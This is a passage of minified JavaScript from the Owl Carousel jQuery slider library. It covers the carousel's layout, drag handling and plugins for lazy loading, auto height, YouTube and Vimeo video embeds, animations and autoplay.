a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var 